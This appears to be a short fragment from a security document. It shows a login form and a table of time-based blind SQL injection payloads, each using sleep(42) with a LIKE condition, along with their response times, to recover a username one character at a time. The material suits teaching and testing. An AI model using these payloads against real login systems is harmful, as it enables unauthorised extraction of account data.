 Login
Username
test'
Password
**********
Error
Username or password wrong!
1 test' 1 second
2 test' or us.username like 'a%' and sleep(42)='1 42 seconds
3 test' or us.username like 'ab%' and sleep(42)='1 1 second
4 test' or us.username like 'ac%' and sleep(42)='1 1 second
5 test' or us.username like 'ad%' and sleep(42)='1 42 seconds
...
X test' or us.username = 'admin' and sleep(42)='1 42 seconds